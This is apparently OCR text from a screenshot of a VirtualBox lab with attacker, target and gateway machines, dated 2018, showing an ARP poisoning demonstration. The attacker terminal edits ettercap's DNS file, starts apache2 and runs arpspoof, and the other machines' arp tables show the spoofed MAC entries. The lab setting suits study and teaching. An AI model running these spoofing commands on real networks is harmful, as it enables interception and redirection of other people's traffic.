 attack [正在运行] - Oracle VM VirtualBox
攻击者
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期四 14:38
root@lycheng: /etc/ettercap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lycheng:/etc/ettercap# vim etter.dns
root@lycheng:/etc/ettercap# vim etter.dns
root@lycheng:/etc/ettercap# /etc/init.d/apache2 start
[ ok ] Starting apache2 (via systemctl): apache2.service.
root@lycheng:/etc/ettercap# ettercap -G
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
arpspoof 欺骗
root@lycheng:/etc/ettercap# arpspoof -i eth0 -t 192.168.56.105 -r 192.168.56.106
8:0:27:fe:c8:ab 8:0:27:18:24:28 0806 42: arp reply 192.168.56.106 is-at 8:0:27:f
e:c8:ab
8:0:27:fe:c8:ab 8:0:27:10:af:97 0806 42: arp reply 192.168.56.105 is-at 8
e:c8:ab
8:0:27:fe:c8:ab 8:0:27:18:24:28 0806 42: arp reply 192.168.56.106 is-at 8
e:c8:ab
8:0:27:fe:c8:ab 8:0:27:10:af:97 0806 42: arp reply 192.168.56.105 is-at 8
e:c8:ab
8:0:27:fe:c8:ab 8:0:27:18:24:28 0806 42: arp reply 192.168.56.106 is-at 8
e:c8:ab
8:0:27:fe:c8:ab 8:0:27:10:af:97 0806 42: arp reply 192.168.56.105 is-at 8
e:c8:ab
8:0:27:fe:c8:ab 8:0:27:18:24:28 0806 42: arp reply 192.168.56.106 is-at 8
e:c8:ab
8:0:27:fe:c8:ab 8:0:27:10:af:97 0806 42: arp reply 192.168.56.105 is-at 8
drone [正在运行] - Oracle VM VirtualBox
靶机
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期四 14:38 1
root@lycheng: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lycheng:~# arp -n
Address HWtype HWaddress Flags Mask
ce
192.168.56.100 ether 08:00:27:8d:e5:19 C
0
192.168.56.102 ether 08:00:27:fe:c8:ab C
0
192.168.56.106 ether 08:00:27:fe:c8:ab C
0
arp 毒化
root@lycheng:~#
gateway [正在运行] - Oracle VM VirtualBox
网关
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期四 14:38 1
root@lycheng: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
^C
--- 192.168.56.105 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.491/0.735/0.979/0.244 ms
root@lycheng:~# arp -n
Address HWtype HWaddress Flags Mask
10.0.2.1 ether 52:54:00:12:35:00 C
192.168.56.100 ether 08:00:27:8d:e5:19 C
10.0.2.3 ether 08:00:27:f2:e1:87 C
192.168.56.105 ether 08:00:27:fe:c8:ab C
192.168.56.102 ether 08:00:27:fe:c8:ab C
root@lycheng:~#
arp 毒化
中
14:38
2018/12/27